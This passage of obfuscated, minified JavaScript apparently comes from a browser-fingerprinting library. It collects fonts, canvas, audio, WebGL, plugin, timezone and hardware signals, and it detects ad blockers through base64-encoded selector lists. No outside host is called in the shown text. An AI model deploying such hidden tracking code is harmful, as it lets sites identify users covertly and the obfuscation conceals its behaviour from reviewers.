'+_0x25dbfc(0x6be)+_0x25dbfc(0x4db)+'dC5j'+_0x25dbfc(0x50d)+_0x25dbfc(0x54a)+_0x25dbfc(0x487)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9s'+'LnBy'+_0x25dbfc(0x1e0)+'dHNo'+_0x25dbfc(0x6f3)+_0x25dbfc(0x559)+_0x25dbfc(0x461)),_0x25dbfc(0x2a1)+'ef^='+_0x25dbfc(0x225)+_0x25dbfc(0x725)],'ruAd':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+'Ly9m'+_0x25dbfc(0x307)+'YXJl'+'LnJ1'+'LyJd'),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Kj0i'+'Ly91'+_0x25dbfc(0x8f2)+_0x25dbfc(0x575)+_0x25dbfc(0x1b7)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x8dd)+_0x25dbfc(0x4cd)+_0x25dbfc(0x6c3)+_0x25dbfc(0x6cf)+_0x25dbfc(0x1f2)+_0x25dbfc(0x1c5)),_0x25dbfc(0x740)+_0x25dbfc(0x857),_0x25dbfc(0x1a2)+'dex-'+_0x25dbfc(0x40e)+_0x25dbfc(0x261)+'k'],'thaiAds':[_0x25dbfc(0x2a1)+'ef*='+_0x25dbfc(0x3ef)+_0x25dbfc(0x2d7)+_0x25dbfc(0x7d3)+'pup]',_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x373)+_0x25dbfc(0x808)+_0x25dbfc(0x386)+'bWlk'+_0x25dbfc(0x4ec)+'X3Jl'+_0x25dbfc(0x7da)+'bmds'+_0x25dbfc(0x3d3)+_0x25dbfc(0x3f1)+_0x25dbfc(0x86e)),_0x5850f5(_0x25dbfc(0x7a0)+_0x25dbfc(0x8a8)+'MHM='),_0x25dbfc(0x1bd)+'q',_0x25dbfc(0x5bf)+_0x25dbfc(0x60b)+_0x25dbfc(0x859)],'webAnnoyancesUltralist':['#mod'+'-soc'+_0x25dbfc(0x4b0)+'shar'+_0x25dbfc(0x52f),_0x25dbfc(0x54f)+_0x25dbfc(0x4b0)+_0x25dbfc(0x681)+'s',_0x5850f5(_0x25dbfc(0x46b)+_0x25dbfc(0x74a)+_0x25dbfc(0x2ea)+_0x25dbfc(0x7a4)+_0x25dbfc(0x5a4)+_0x25dbfc(0x4fe)),'.zer'+_0x25dbfc(0x248)+_0x25dbfc(0x258)+_0x25dbfc(0x3dd)+'nd',_0x25dbfc(0x8d2)+_0x25dbfc(0x210)+'link'+_0x25dbfc(0x484)+'-md.'+_0x25dbfc(0x6d5)]},_0xa4860d=Object[_0x25dbfc(0x387)](_0x1cd061),[0x4,_0x16fdb5((_0x5b744c=[])[_0x25dbfc(0x238)+'at'][_0x25dbfc(0x1e7)+'y'](_0x5b744c,_0xa4860d[_0x25dbfc(0x1b6)](function(_0x372a38){return _0x1cd061[_0x372a38]})))]):[0x2,void 0x0];case 0x1:return _0x336a3d=_0x178779[_0x25dbfc(0x78a)](),_0x4c48ee&&function(_0x43f8a4,_0xefa78f){var _0x72ee18=_0x25dbfc;for(var _0x3b1d8d=_0x72ee18(0x883)+_0x72ee18(0x261)+'kers'+_0x72ee18(0x58a)+_0x72ee18(0x80f)+_0x72ee18(0x290),_0x3e8f5b=0x0,_0x36d862=Object.keys(_0x43f8a4);_0x3e8f5b<_0x36d862[_0x72ee18(0x837)+'th'];_0x3e8f5b++){var _0x713747=_0x36d862[_0x3e8f5b];_0x3b1d8d+='\x0a'[_0x72ee18(0x238)+'at'](_0x713747,':');for(var _0x239e42=0x0,_0x57e3ae=_0x43f8a4[_0x713747];_0x239e42<_0x57e3ae['leng'+'th'];_0x239e42++){var _0x263218=_0x57e3ae[_0x239e42];_0x3b1d8d+=_0x72ee18(0x7cd)[_0x72ee18(0x238)+'at'](_0xefa78f[_0x263218]?'🚫':'➡️','\x20')[_0x72ee18(0x238)+'at'](_0x263218)}}console[_0x72ee18(0x38e)](''['conc'+'at'](_0x3b1d8d,'\x0a```'))}(_0x1cd061,_0x336a3d),(_0x59d508=_0xa4860d['filt'+'er'](function(_0x5aee4b){var _0x509368=_0x25dbfc,_0x351c91=_0x1cd061[_0x5aee4b];return _0xabc450(_0x351c91[_0x509368(0x1b6)](function(_0x15c42f){return _0x336a3d[_0x15c42f]}))>0.6*_0x351c91[_0x509368(0x837)+'th']}))['sort'](),[0x2,_0x59d508]}var _0x5850f5})})},'fontPreferences':function(){return function(_0x234471,_0x234d17){var _0x2c4b96=_0xb92d;return void 0x0===_0x234d17&&(_0x234d17=0xfa0),_0x2a7ff9(function(_0x327003,_0x3268b5){var _0x485aa8=_0xb92d,_0x5f0806=_0x3268b5[_0x485aa8(0x8e4)+_0x485aa8(0x47f)],_0x22723f=_0x5f0806[_0x485aa8(0x421)],_0xe20fb1=_0x22723f[_0x485aa8(0x907)+'e'];_0xe20fb1[_0x485aa8(0x75c)+'h']=''[_0x485aa8(0x238)+'at'](_0x234d17,'px'),_0xe20fb1[_0x485aa8(0x216)+_0x485aa8(0x6c7)+_0x485aa8(0x665)+_0x485aa8(0x2b1)+_0x485aa8(0x5d5)]=_0xe20fb1[_0x485aa8(0x46a)+_0x485aa8(0x516)+_0x485aa8(0x1f4)+'st']=_0x485aa8(0x846),_0x7209e7()?_0x22723f['styl'+'e'][_0x485aa8(0x56c)]=''['conc'+'at'](0x1/_0x3268b5[_0x485aa8(0x747)+_0x485aa8(0x522)+'xelR'+'atio']):_0x5aabc3()&&(_0x22723f[_0x485aa8(0x907)+'e'][_0x485aa8(0x56c)]=_0x485aa8(0x46d)+'t');var _0x400886=_0x5f0806[_0x485aa8(0x748)+'teEl'+_0x485aa8(0x7e4)+'t'](_0x485aa8(0x3fc));return _0x400886['text'+_0x485aa8(0x37e)+_0x485aa8(0x2d9)]=_0xf51ed5([],Array(_0x234d17/0x14|0x0),!0x0)[_0x485aa8(0x1b6)](function(){return'word'})[_0x485aa8(0x63c)]('\x20'),_0x22723f['appe'+'ndCh'+_0x485aa8(0x514)](_0x400886),_0x234471(_0x5f0806,_0x22723f)},_0x2c4b96(0x323)+'ctyp'+_0x2c4b96(0x7b9)+_0x2c4b96(0x3b3)+_0x2c4b96(0x61a)+_0x2c4b96(0x4dc)+_0x2c4b96(0x87b)+_0x2c4b96(0x450)+_0x2c4b96(0x24f)+_0x2c4b96(0x552)+_0x2c4b96(0x8ec)+_0x2c4b96(0x4b8)+_0x2c4b96(0x2f5)+_0x2c4b96(0x61c)+'=\x22wi'+_0x2c4b96(0x6ac)+_0x2c4b96(0x747)+_0x2c4b96(0x53a)+'idth'+_0x2c4b96(0x3dc)+_0x2c4b96(0x391)+_0x2c4b96(0x440)+_0x2c4b96(0x50e)+_0x2c4b96(0x675))}(function(_0x36d4e3,_0x4f5318){var _0x4c288f=_0xb92d;for(var _0x7f6f6a={},_0x4b833f={},_0x10e715=0x0,_0x311ae2=Object[_0x4c288f(0x387)](_0x5cde97);_0x10e715<_0x311ae2[_0x4c288f(0x837)+'th'];_0x10e715++){var _0x911fcf=_0x311ae2[_0x10e715],_0x419785=_0x5cde97[_0x911fcf],_0x2a3889=_0x419785[0x0],_0x43354e=void 0x0===_0x2a3889?{}:_0x2a3889,_0x588118=_0x419785[0x1],_0x4ada8c=void 0x0===_0x588118?_0x4c288f(0x606)+'WLli'+'I0fi'+_0x4c288f(0x303)+'1':_0x588118,_0x368617=_0x36d4e3[_0x4c288f(0x748)+_0x4c288f(0x683)+_0x4c288f(0x7e4)+'t'](_0x4c288f(0x88c));_0x368617[_0x4c288f(0x46a)+_0x4c288f(0x37e)+'ent']=_0x4ada8c,_0x368617[_0x4c288f(0x907)+'e'][_0x4c288f(0x54e)+'eSpa'+'ce']=_0x4c288f(0x3c4)+'ap';for(var _0x39cd06=0x0,_0x197c7a=Object.keys(_0x43354e);_0x39cd06<_0x197c7a['leng'+'th'];_0x39cd06++){var _0x458c16=_0x197c7a[_0x39cd06],_0x26738b=_0x43354e[_0x458c16];void 0x0!==_0x26738b&&(_0x368617['styl'+'e'][_0x458c16]=_0x26738b)}_0x7f6f6a[_0x911fcf]=_0x368617,_0x4f5318[_0x4c288f(0x537)+'nd'](_0x36d4e3['crea'+_0x4c288f(0x683)+'emen'+'t']('br'),_0x368617)}for(var _0x3cc6e9=0x0,_0x49561b=Object[_0x4c288f(0x387)](_0x5cde97);_0x3cc6e9<_0x49561b[_0x4c288f(0x837)+'th'];_0x3cc6e9++){_0x4b833f[_0x911fcf=_0x49561b[_0x3cc6e9]]=_0x7f6f6a[_0x911fcf][_0x4c288f(0x7fb)+_0x4c288f(0x192)+_0x4c288f(0x2f1)+_0x4c288f(0x8b9)+'tRec'+'t']()[_0x4c288f(0x75c)+'h']}return _0x4b833f})},'audio':function(){return _0x5aabc3()&&_0x5dc7c3()&&_0x3717e4()?-0x4:_0x3e8482()},'screenFrame':function(){var _0x44d1e3=this;if(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4())return function(){var _0x5627e8=_0xb92d;return Promise[_0x5627e8(0x2fb)+_0x5627e8(0x8f5)](void 0x0)};var _0x47ac48=_0x34bff1();return function(){return _0x42d64a(_0x44d1e3,void 0x0,void 0x0,function(){var _0x3487f7,_0xb2a891;return _0x32dc53(this,function(_0x5b8e51){var _0x5764c2=_0xb92d;switch(_0x5b8e51[_0x5764c2(0x3b7)+'l']){case 0x0:return[0x4,_0x47ac48()];case 0x1:return _0x3487f7=_0x5b8e51[_0x5764c2(0x78a)](),[0x2,[(_0xb2a891=function(_0x49668a){return null===_0x49668a?null:_0x4ffbba(_0x49668a,0xa)})(_0x3487f7[0x0]),_0xb2a891(_0x3487f7[0x1]),_0xb2a891(_0x3487f7[0x2]),_0xb2a891(_0x3487f7[0x3])]]}})})}},'canvas':function(){return _0x5716c2(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4())},'osCpu':function(){var _0x42c1e3=_0x2c8674;return navigator[_0x42c1e3(0x7c3)+'u']},'languages':function(){var _0x497d3e=_0x2c8674,_0x42e33f,_0x38fa73=navigator,_0x53a48f=[],_0x483c5b=_0x38fa73[_0x497d3e(0x63a)+'uage']||_0x38fa73['user'+'Lang'+_0x497d3e(0x6a3)]||_0x38fa73['brow'+'serL'+_0x497d3e(0x266)+_0x497d3e(0x402)]||_0x38fa73[_0x497d3e(0x781)+_0x497d3e(0x520)+_0x497d3e(0x5fc)+'ge'];if(void 0x0!==_0x483c5b&&_0x53a48f[_0x497d3e(0x321)]([_0x483c5b]),Array['isAr'+_0x497d3e(0x549)](_0x38fa73[_0x497d3e(0x63a)+_0x497d3e(0x6a3)+'s']))_0x7209e7()&&_0xabc450([!(_0x497d3e(0x2a7)+'aSet'+'ting'+_0x497d3e(0x254)+'ge'in(_0x42e33f=window)),_0x497d3e(0x384)+_0x497d3e(0x79f)+_0x497d3e(0x1ff)+_0x497d3e(0x319)+'rame'in _0x42e33f,''+_0x42e33f[_0x497d3e(0x908)]==_0x497d3e(0x5cb)+_0x497d3e(0x64d)+'Intl'+']',''+_0x42e33f[_0x497d3e(0x4e9)+_0x497d3e(0x406)]=='[obj'+_0x497d3e(0x64d)+_0x497d3e(0x4e9)+_0x497d3e(0x24b)])>=0x3||_0x53a48f[_0x497d3e(0x321)](_0x38fa73['lang'+_0x497d3e(0x6a3)+'s']);else{if('stri'+'ng'==typeof _0x38fa73['lang'+_0x497d3e(0x6a3)+'s']){var _0x22cb07=_0x38fa73[_0x497d3e(0x63a)+_0x497d3e(0x6a3)+'s'];_0x22cb07&&_0x53a48f[_0x497d3e(0x321)](_0x22cb07[_0x497d3e(0x69c)+'t'](','))}}return _0x53a48f},'colorDepth':function(){var _0x24ac0e=_0x2c8674;return window[_0x24ac0e(0x6f7)+'en'][_0x24ac0e(0x799)+'rDep'+'th']},'deviceMemory':function(){var _0x5e4f42=_0x2c8674;return _0x547cfd(_0x2f1dc4(navigator[_0x5e4f42(0x747)+_0x5e4f42(0x4a3)+'mory']),void 0x0)},'screenResolution':function(){if(!(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4()))return _0x22db73()},'hardwareConcurrency':function(){var _0x3ce80a=_0x2c8674;return _0x547cfd(_0x21de9a(navigator[_0x3ce80a(0x688)+_0x3ce80a(0x335)+_0x3ce80a(0x5b2)+_0x3ce80a(0x8e2)+_0x3ce80a(0x745)]),void 0x0)},'timezone':function(){var _0x438c7e=_0x2c8674,_0x2a0fd4,_0x2ded82=null===(_0x2a0fd4=window[_0x438c7e(0x908)])||void 0x0===_0x2a0fd4?void 0x0:_0x2a0fd4['Date'+'Time'+_0x438c7e(0x5f4)+'at'];if(_0x2ded82){var _0x167dcd=new _0x2ded82()[_0x438c7e(0x2fb)+_0x438c7e(0x57a)+_0x438c7e(0x7a7)+_0x438c7e(0x298)]()[_0x438c7e(0x32d)+_0x438c7e(0x83c)];if(_0x167dcd)return _0x167dcd}var _0x4ea668,_0x497ff0=(_0x4ea668=new Date()['getF'+_0x438c7e(0x705)+_0x438c7e(0x8de)](),-Math[_0x438c7e(0x7e0)](_0x2f1dc4(new Date(_0x4ea668,0x0,0x1)[_0x438c7e(0x676)+_0x438c7e(0x515)+'oneO'+'ffse'+'t']()),_0x2f1dc4(new Date(_0x4ea668,0x6,0x1)[_0x438c7e(0x676)+_0x438c7e(0x515)+_0x438c7e(0x431)+'ffse'+'t']())));return'UTC'[_0x438c7e(0x238)+'at'](_0x497ff0>=0x0?'+':'')[_0x438c7e(0x238)+'at'](_0x497ff0)},'sessionStorage':function(){var _0x535cd7=_0x2c8674;try{return!!window[_0x535cd7(0x3de)+'ionS'+_0x535cd7(0x5ba)+'ge']}catch(_0x292170){return!0x0}},'localStorage':function(){var _0x859acd=_0x2c8674;try{return!!window['loca'+_0x859acd(0x6df)+_0x859acd(0x5f9)]}catch(_0x4ab89b){return!0x0}},'indexedDB':function(){var _0x1b4b56=_0x2c8674;if(!_0x5ce603()&&!_0x3db5ab())try{return!!window[_0x1b4b56(0x756)+_0x1b4b56(0x68c)+'B']}catch(_0x62ff92){return!0x0}},'openDatabase':function(){var _0x4983b2=_0x2c8674;return!!window[_0x4983b2(0x861)+'Data'+_0x4983b2(0x65f)]},'cpuClass':function(){var _0x555133=_0x2c8674;return navigator[_0x555133(0x8f7)+_0x555133(0x89d)]},'platform':function(){var _0x47c754=_0x2c8674,_0x1915d7=navigator[_0x47c754(0x2a4)+_0x47c754(0x7ab)];return'MacI'+_0x47c754(0x7ee)===_0x1915d7&&_0x5aabc3()&&!_0x429db3()?(function(){var _0x2827a5=_0x47c754;if('iPad'===navigator[_0x2827a5(0x2a4)+_0x2827a5(0x7ab)])return!0x0;var _0x4c0b80=screen,_0x29c90e=_0x4c0b80[_0x2827a5(0x75c)+'h']/_0x4c0b80[_0x2827a5(0x46e)+'ht'];return _0xabc450(['Medi'+'aSou'+_0x2827a5(0x86d)in window,!!Element[_0x2827a5(0x71e)+_0x2827a5(0x55a)+'e'][_0x2827a5(0x216)+_0x2827a5(0x6ca)+_0x2827a5(0x3a1)+'tFul'+'lscr'+'een'],_0x29c90e>0.65&&_0x29c90e<1.53])>=0x2}())?_0x47c754(0x83b):_0x47c754(0x539)+'ne':_0x1915d7},'plugins':function(){var _0x1a8a8f=_0x2c8674,_0x1c8203=navigator[_0x1a8a8f(0x20a)+'ins'];if(_0x1c8203){for(var _0x4cf721=[],_0x2648a9=0x0;_0x2648a9<_0x1c8203[_0x1a8a8f(0x837)+'th'];++_0x2648a9){var _0x33fe4c=_0x1c8203[_0x2648a9];if(_0x33fe4c){for(var _0x2b1080=[],_0x481976=0x0;_0x481976<_0x33fe4c[_0x1a8a8f(0x837)+'th'];++_0x481976){var _0x598bfb=_0x33fe4c[_0x481976];_0x2b1080[_0x1a8a8f(0x321)]({'type':_0x598bfb.type,'suffixes':_0x598bfb[_0x1a8a8f(0x2b6)+_0x1a8a8f(0x465)]})}_0x4cf721[_0x1a8a8f(0x321)]({'name':_0x33fe4c[_0x1a8a8f(0x538)],'description':_0x33fe4c['desc'+_0x1a8a8f(0x2bd)+_0x1a8a8f(0x833)],'mimeTypes':_0x2b1080})}}return _0x4cf721}},'touchSupport':function(){var _0x53b8cf=_0x2c8674,_0x3300b0,_0x4e6471=navigator,_0x4cb89d=0x0;void 0x0!==_0x4e6471[_0x53b8cf(0x7fa)+_0x53b8cf(0x195)+'Poin'+'ts']?_0x4cb89d=_0x21de9a(_0x4e6471[_0x53b8cf(0x7fa)+'ouch'+_0x53b8cf(0x5b9)+'ts']):void 0x0!==_0x4e6471[_0x53b8cf(0x64e)+'xTou'+_0x53b8cf(0x497)+_0x53b8cf(0x3cb)]&&(_0x4cb89d=_0x4e6471['msMa'+_0x53b8cf(0x8ab)+_0x53b8cf(0x497)+_0x53b8cf(0x3cb)]);try{document[_0x53b8cf(0x748)+_0x53b8cf(0x41f)+_0x53b8cf(0x2d9)](_0x53b8cf(0x5d2)+_0x53b8cf(0x72f)+'nt'),_0x3300b0=!0x0}catch(_0x46e2ff){_0x3300b0=!0x1}return{'maxTouchPoints':_0x4cb89d,'touchEvent':_0x3300b0,'touchStart':_0x53b8cf(0x3be)+_0x53b8cf(0x8e8)+'tart'in window}},'vendor':function(){var _0xc66255=_0x2c8674;return navigator[_0xc66255(0x351)+'or']||''},'vendorFlavors':function(){var _0x4cb6f8=_0x2c8674;for(var _0x8a1186=[],_0x40694b=0x0,_0x9c47a6=['chro'+'me',_0x4cb6f8(0x843)+'ri',_0x4cb6f8(0x851)+_0x4cb6f8(0x7d8),_0x4cb6f8(0x5c2)+'rWeb','yand'+'ex',_0x4cb6f8(0x604),_0x4cb6f8(0x604)+'ro',_0x4cb6f8(0x85f)+'refo'+_0x4cb6f8(0x1cd),'__ed'+_0x4cb6f8(0x1c6)+'acki'+_0x4cb6f8(0x6f5)+_0x4cb6f8(0x320)+_0x4cb6f8(0x398)+_0x4cb6f8(0x615)+'isti'+'cs','webk'+'it',_0x4cb6f8(0x628),'sams'+_0x4cb6f8(0x6e2)+'r','ucwe'+'b',_0x4cb6f8(0x7e8)+'ellJ'+_0x4cb6f8(0x72b),'puff'+'inDe'+'vice'];_0x40694b<_0x9c47a6['leng'+'th'];_0x40694b++){var _0x28ffd2=_0x9c47a6[_0x40694b],_0x11dfad=window[_0x28ffd2];_0x11dfad&&_0x4cb6f8(0x644)+'ct'==typeof _0x11dfad&&_0x8a1186[_0x4cb6f8(0x321)](_0x28ffd2)}return _0x8a1186[_0x4cb6f8(0x4f3)]()},'cookiesEnabled':function(){var _0x2233ac=_0x2c8674,_0x18cf56=document;try{_0x18cf56['cook'+'ie']=_0x2233ac(0x3f6)+_0x2233ac(0x5c4)+'st=1'+';\x20Sa'+_0x2233ac(0x27a)+_0x2233ac(0x718)+'tric'+'t;';var _0x44ee46=-0x1!==_0x18cf56[_0x2233ac(0x3f6)+'ie'][_0x2233ac(0x756)+_0x2233ac(0x6c8)]('cook'+'iete'+_0x2233ac(0x696));return _0x18cf56['cook'+'ie']=_0x2233ac(0x3f6)+_0x2233ac(0x5c4)+_0x2233ac(0x6fa)+_0x2233ac(0x79b)+_0x2233ac(0x27a)+'te=S'+_0x2233ac(0x4ca)+_0x2233ac(0x4da)+_0x2233ac(0x8a7)+_0x2233ac(0x61d)+_0x2233ac(0x1bf)+_0x2233ac(0x8e0)+_0x2233ac(0x1fe)+_0x2233ac(0x620)+_0x2233ac(0x2bc)+_0x2233ac(0x509)+_0x2233ac(0x775),_0x44ee46}catch(_0x4b36d2){return!0x1}},'colorGamut':function(){var _0x5e8abb=_0x2c8674;for(var _0x3d8367=0x0,_0x4db6e2=[_0x5e8abb(0x565)+'020','p3',_0x5e8abb(0x31e)];_0x3d8367<_0x4db6e2[_0x5e8abb(0x837)+'th'];_0x3d8367++){var _0x193746=_0x4db6e2[_0x3d8367];if(matchMedia((_0x5e8abb(0x26e)+_0x5e8abb(0x416)+_0x5e8abb(0x4f2)+':\x20')['conc'+'at'](_0x193746,')'))[_0x5e8abb(0x791)+_0x5e8abb(0x4f5)])return _0x193746}},'invertedColors':function(){var _0x210cb2=_0x2c8674;return!!_0x177d98('inve'+_0x210cb2(0x275))||!_0x177d98(_0x210cb2(0x846))&&void 0x0},'forcedColors':function(){var _0x6afeab=_0x2c8674;return!!_0x229d6d(_0x6afeab(0x890)+'ve')||!_0x229d6d(_0x6afeab(0x846))&&void 0x0},'monochrome':function(){var _0x46803e=_0x2c8674;if(matchMedia(_0x46803e(0x4d4)+'-mon'+'ochr'+_0x46803e(0x5ef)+_0x46803e(0x69b))['matc'+_0x46803e(0x4f5)]){for(var _0x5b0eaa=0x0;_0x5b0eaa<=0x64;++_0x5b0eaa)if(matchMedia((_0x46803e(0x365)+_0x46803e(0x645)+'ochr'+_0x46803e(0x5ef)+'\x20')[_0x46803e(0x238)+'at'](_0x5b0eaa,')'))[_0x46803e(0x791)+'hes'])return _0x5b0eaa;throw new Error(_0x46803e(0x8f3)+'high'+_0x46803e(0x517)+'ue')}},'contrast':function(){var _0xc029dd=_0x2c8674;return _0x10e5d9(_0xc029dd(0x379)+_0xc029dd(0x2b8)+'renc'+'e')?0x0:_0x10e5d9(_0xc029dd(0x4c9))||_0x10e5d9('more')?0x1:_0x10e5d9('low')||_0x10e5d9(_0xc029dd(0x2b4))?-0x1:_0x10e5d9('forc'+'ed')?0xa:void 0x0},'reducedMotion':function(){var _0x2137e9=_0x2c8674;return!!_0x56454f(_0x2137e9(0x8a2)+'ce')||!_0x56454f(_0x2137e9(0x379)+'refe'+_0x2137e9(0x89c)+'e')&&void 0x0},'reducedTransparency':function(){var _0x250722=_0x2c8674;return!!_0x4a9919(_0x250722(0x8a2)+'ce')||!_0x4a9919(_0x250722(0x379)+_0x250722(0x2b8)+'renc'+'e')&&void 0x0},'hdr':function(){var _0x2a0a79=_0x2c8674;return!!_0x357ebe('high')||!_0x357ebe(_0x2a0a79(0x82b)+_0x2a0a79(0x621))&&void 0x0},'math':function(){var _0x92dde1=_0x2c8674,_0x32adc6,_0x248e6c=_0x4eef6c[_0x92dde1(0x378)]||_0x107b52,_0x2e2926=_0x4eef6c[_0x92dde1(0x378)+'h']||_0x107b52,_0x4f6e1f=_0x4eef6c[_0x92dde1(0x904)]||_0x107b52,_0x11f736=_0x4eef6c[_0x92dde1(0x904)+'h']||_0x107b52,_0x45b5ec=_0x4eef6c[_0x92dde1(0x698)+'h']||_0x107b52,_0x56972f=_0x4eef6c[_0x92dde1(0x698)]||_0x107b52,_0xfbc09b=_0x4eef6c[_0x92dde1(0x588)]||_0x107b52,_0x22104c=_0x4eef6c[_0x92dde1(0x513)]||_0x107b52,_0x37563f=_0x4eef6c[_0x92dde1(0x8a0)]||_0x107b52,_0x822103=_0x4eef6c[_0x92dde1(0x535)]||_0x107b52,_0x4016f2=_0x4eef6c[_0x92dde1(0x6eb)]||_0x107b52,_0x4341c3=_0x4eef6c.tanh||_0x107b52,_0x28a8bb=_0x4eef6c[_0x92dde1(0x546)]||_0x107b52,_0x418c66=_0x4eef6c[_0x92dde1(0x55f)+'1']||_0x107b52,_0x15231b=_0x4eef6c['log1'+'p']||_0x107b52;return{'acos':_0x248e6c(0.12312423423423424),'acosh':_0x2e2926([base64]),'acoshPf':(_0x32adc6=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x4eef6c[_0x92dde1(0x38e)](_0x32adc6+_0x4eef6c.sqrt(_0x32adc6*_0x32adc6-0x1))),'asin':_0x4f6e1f(0.12312423423423424),'asinh':_0x11f736(0x1),'asinhPf':function(_0x598b43){var _0x10062c=_0x92dde1;return _0x4eef6c[_0x10062c(0x38e)](_0x598b43+_0x4eef6c[_0x10062c(0x3b4)](_0x598b43*_0x598b43+0x1))}(0x1),'atanh':_0x45b5ec(0.5),'atanhPf':function(_0xb2441a){var _0x1632e0=_0x92dde1;return _0x4eef6c[_0x1632e0(0x38e)]((0x1+_0xb2441a)/(0x1-_0xb2441a))/0x2}(0.5),'atan':_0x56972f(0.5),'sin':_0xfbc09b([base64]),'sinh':_0x22104c(0x1),'sinhPf':function(_0x51fe3d){var _0x5f3783=_0x92dde1;return _0x4eef6c[_0x5f3783(0x546)](_0x51fe3d)-0x1/_0x4eef6c[_0x5f3783(0x546)](_0x51fe3d)/0x2}(0x1),'cos':_0x37563f(10.000000000123),'cosh':_0x822103(0x1),'coshPf':function(_0x2ac3b2){var _0x651aa3=_0x92dde1;return(_0x4eef6c[_0x651aa3(0x546)](_0x2ac3b2)+0x1/_0x4eef6c[_0x651aa3(0x546)](_0x2ac3b2))/0x2}(0x1),'tan':_0x4016f2([base64]),'tanh':_0x4341c3(0x1),'tanhPf':function(_0x344082){var _0x3a38e6=_0x92dde1;return(_0x4eef6c[_0x3a38e6(0x546)](0x2*_0x344082)-0x1)/(_0x4eef6c.exp(0x2*_0x344082)+0x1)}(0x1),'exp':_0x28a8bb(0x1),'expm1':_0x418c66(0x1),'expm1Pf':function(_0x43dbe3){var _0x3cb8af=_0x92dde1;return _0x4eef6c[_0x3cb8af(0x546)](_0x43dbe3)-0x1}(0x1),'log1p':_0x15231b(0xa),'log1pPf':function(_0x3a842e){var _0x41887b=_0x92dde1;return _0x4eef6c[_0x41887b(0x38e)](0x1+_0x3a842e)}(0xa),'powPI':function(_0x1381b4){var _0xfcceda=_0x92dde1;return _0x4eef6c[_0xfcceda(0x4e4)](_0x4eef6c.PI,_0x1381b4)}(-0x64)}},'pdfViewerEnabled':function(){var _0x167dce=_0x2c8674;return navigator['pdfV'+'iewe'+_0x167dce(0x3e2)+_0x167dce(0x6a4)]},'architecture':function(){var _0x5c03ab=_0x2c8674,_0x14099f=new Float32Array(0x1),_0x5ecc4c=new Uint8Array(_0x14099f[_0x5c03ab(0x43f)+'er']);return _0x14099f[0x0]=0x1/0x0,_0x14099f[0x0]=_0x14099f[0x0]-_0x14099f[0x0],_0x5ecc4c[0x3]},'applePay':function(){var _0x3ff2bc=_0x2c8674,_0x31009f=window['Appl'+'ePay'+_0x3ff2bc(0x19c)+'ion'];if(_0x3ff2bc(0x735)+_0x3ff2bc(0x398)!=typeof(null==_0x31009f?void 0x0:_0x31009f[_0x3ff2bc(0x441)+_0x3ff2bc(0x309)+'ayme'+_0x3ff2bc(0x7d2)]))return-0x1;if(_0x2ea04b())return-0x3;try{return _0x31009f['canM'+'akeP'+'ayme'+_0x3ff2bc(0x7d2)]()?0x1:0x0}catch(_0xcb30c3){return function(_0x751786){var _0x1efc70=_0x3ff2bc;if(_0x751786 instanceof Error&&_0x1efc70(0x21e)+_0x1efc70(0x6c5)+_0x1efc70(0x1a9)+_0x1efc70(0x2c7)+'or'===_0x751786[_0x1efc70(0x538)]&&/\bfrom\b.*\binsecure\b/i[_0x1efc70(0x584)](_0x751786[_0x1efc70(0x34a)+_0x1efc70(0x402)]))return-0x2;throw _0x751786}(_0xcb30c3)}},'privateClickMeasurement':function(){var _0xab9fb5=_0x2c8674,_0x5751af,_0x1c4af0=document['crea'+_0xab9fb5(0x683)+_0xab9fb5(0x7e4)+'t']('a'),_0x4f1efb=null!==(_0x5751af=_0x1c4af0[_0xab9fb5(0x737)+_0xab9fb5(0x49e)+_0xab9fb5(0x7c4)+'ourc'+'eId'])&&void 0x0!==_0x5751af?_0x5751af:_0x1c4af0[_0xab9fb5(0x737)+_0xab9fb5(0x49e)+_0xab9fb5(0x457)+_0xab9fb5(0x471)+'eid'];return void 0x0===_0x4f1efb?void 0x0:String(_0x4f1efb)},'audioBaseLatency':function(){var _0x41c9c4=_0x2c8674,_0x3946d8;return _0x95e439()||_0x5aabc3()?window[_0x41c9c4(0x3d2)+'oCon'+_0x41c9c4(0x46a)]&&null!==(_0x3946d8=new AudioContext()[_0x41c9c4(0x65f)+_0x41c9c4(0x6d6)+_0x41c9c4(0x745)])&&void 0x0!==_0x3946d8?_0x3946d8:-0x1:-0x2},'webGlBasics':function(_0x528374){var _0x3c848c=_0x2c8674,_0x336e58,_0x1b3452,_0x184bbf,_0x313eda,_0x56c8f6,_0x5b9e05,_0x56c3bd=_0x3040cc(_0x528374[_0x3c848c(0x4dd)+'e']);if(!_0x56c3bd)return-0x1;if(!_0x5a39ab(_0x56c3bd))return-0x2;var _0x3eeed4=_0x51ca30()?null:_0x56c3bd['getE'+'xten'+_0x3c848c(0x49d)](_0x113f31);return{'version':(null===(_0x336e58=_0x56c3bd[_0x3c848c(0x18f)+'aram'+_0x3c848c(0x259)](_0x56c3bd[_0x3c848c(0x8b6)+_0x3c848c(0x5f0)]))||void 0x0===_0x336e58?void 0x0:_0x336e58['toSt'+_0x3c848c(0x1e6)]())||'','vendor':(null===(_0x1b3452=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+'eter'](_0x56c3bd[_0x3c848c(0x776)+'OR']))||void 0x0===_0x1b3452?void 0x0:_0x1b3452[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||'','vendorUnmasked':_0x3eeed4?null===(_0x184bbf=_0x56c3bd['getP'+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x3eeed4[_0x3c848c(0x71d)+_0x3c848c(0x3ad)+_0x3c848c(0x5f5)+_0x3c848c(0x81e)+_0x3c848c(0x5af)+'L']))||void 0x0===_0x184bbf?void 